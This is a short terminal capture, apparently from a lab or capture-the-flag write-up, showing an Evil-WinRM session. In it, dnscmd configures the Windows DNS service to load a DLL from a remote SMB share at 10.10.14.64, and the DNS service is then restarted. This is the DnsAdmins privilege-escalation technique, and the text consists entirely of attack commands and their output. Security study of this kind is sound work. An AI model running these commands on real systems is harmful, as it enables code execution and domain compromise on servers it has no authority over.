 FLAGS              :
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\ryan\Desktop> dnscmd.exe /config /serverlevelplugindll \\10.10.14.64\raj\raj.dll
Registry property serverlevelplugindll successfully reset.
Command completed successfully.
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\ryan\Desktop> sc.exe stop dns
SERVICE_NAME: dns
TYPE               : 10  WIN32_OWN_PROCESS
STATE              : 3  STOP_PENDING
(STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE    : 0  (0×0)
SERVICE_EXIT_CODE  : 0  (0×0)
CHECKPOINT         : 0×0
WAIT_HINT          : 0×0
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\ryan\Desktop> sc.exe start dns
SERVICE_NAME: dns
TYPE               : 10  WIN32_OWN_PROCESS
STATE              : 2  START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE    : 0  (0×0)
SERVICE_EXIT_CODE  : 0  (0×0)
CHECKPOINT         : 0×0
WAIT_HINT          : 0×7d0
PID                : 2884
FLAGS              :
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\ryan\Desktop>
先知社区